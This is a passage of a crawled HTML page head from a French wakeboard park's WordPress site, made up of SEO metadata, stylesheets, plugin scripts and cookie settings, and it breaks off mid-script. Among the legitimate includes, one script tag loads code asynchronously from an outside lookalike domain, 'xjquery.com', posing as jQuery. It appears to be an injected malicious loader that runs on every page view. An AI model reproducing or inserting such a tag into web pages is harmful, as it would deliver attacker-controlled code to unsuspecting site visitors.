

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/
body_size: 23433
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>comité entreprise vendée - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comité entreprise vendée - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:description" content="comité entreprise vendée" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:modified_time" content="2016-10-06T08:57:44+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee" />
	<meta property="og:image:width" content="611" />
	<meta property="og:image:height" content="416" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/","url":"https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/","name":"comité entreprise vendée - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2016/10/comité-entreprise-vendée.png","datePublished":"2016-10-06T08:57:24+00:00","dateModified":"2016-10-06T08:57:44+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2016/10/comité-entreprise-vendée.png","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2016/10/comité-entreprise-vendée.png","width":611,"height":416,"caption":"comité entreprise vendée"},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/comite-dentreprise/comite-entreprise-vendee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Comité d&#8217;entreprise","item":"https://www.atlanticwakepark.com/comite-dentreprise/"},{"@type":"ListItem","position":3,"name":"comité entreprise vendée"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"949ea3ebd7","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"b11c69ef83","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
